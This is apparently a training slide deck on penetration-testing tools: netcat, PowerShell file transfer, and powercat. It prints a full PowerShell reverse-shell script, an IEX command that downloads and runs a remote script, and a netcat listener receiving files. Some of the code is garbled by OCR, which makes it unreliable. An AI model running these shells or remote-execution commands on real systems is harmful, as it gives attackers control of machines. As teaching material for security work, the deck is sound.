Slide 1


NETCAT
SERVER
CLIENT

Slide 2


NETCAT FILE TRANSFER
SERVER
CLIENT (Downloading file)

Slide 3


NETCAT CMD
SERVER
CLIENT

Slide 4

POWERSHELL

Slide 5
POWERSHELL File transfer
C:\Users\IEUser>powershell -c "(new-object System.Net.WebClient).DownloadFile('https://download.avastbrowser.com/filehippo/avast_secure_browser_setup.exe' ,'C:\Users\IEUser\Desktop\abc.exe')"
First, we used the -c option. This will execute the supplied command (wrapped in double-quotes) as if it were typed at the PowerShell prompt.
In this case, we are creating an instance of the WebClient class, which is defined and implemented in the System.Net namespace. The WebC/ient class is used to access resources identified by a URI and it exposes a public method called DownloadFile, which requires our two key parameters: a source location

Slide 6

PowerShell Reverse Shell
First, we will set up a simple Netcat listener on Alice's computer (right image)
----------------------------------------------------------------------------------------------------------------
Next, we will send a PowerShell reverse shell from Bob's computer. Again, this is not syntactically as clean as Netcat or socat, but since PowerShell is native on most modem Windows machines, it is important that we explore this PowerShell equivalent. (below)
First, we see a client variable, which is assigned the target IP address, a stream variable, a byte array called bytes, and a while loop followed by a call to close the client connection. Within the while loop, we can see several lines responsible for reading and writing data to the network stream. Note that the iex ("/nvoke- Expression") cmdlet is a key part of this code chunk as it runs any string it receives as a command and the results of the command are then redirected and sent back via the data stream.
$client = New-Object System.Net.Sockets.TCPClient('l0.ll.0.4' ,443);
$stream = $client.GetStream();
[byte[]]$bytes = 0 .. 655351%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 I Out-String );
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush();
}
$client.Close();

Slide 7
Powercat Installation
Get-ExecutionPolicy
Set-ExecutionPolicy Unrestricted -scope CurrentUser (scope OPTIONAL)
IEX (New-Object System.Net.Webclient).DownloadString(`https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')

Slide 8

Powercat File transfer
Next, we wlll invoke powercat on Bob's computer. The -c option speclfies client mode and sets
the listening IP address, -p specifies the port number to connect to, and -i indicates the local file
that will be transferred remotely:
First, we run a Netcat listener on Alice's computer:
kali@kali:~$ sudo nc -lnvp 443 > receiving_powercat.psl
listening on [any] 443 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 63661

Slide 9


Powercat Reverse Shell
We will start a Netcat llstener on
Alice's computer, and then Bob w ill use powercat to send a reverse shell.
Next, Bob will use powercat to send a reverse shell. In this example. the -e option specifies the
application to execute (cmd.exe) once a connection is made to a listening port:
C:\Users\offsec>

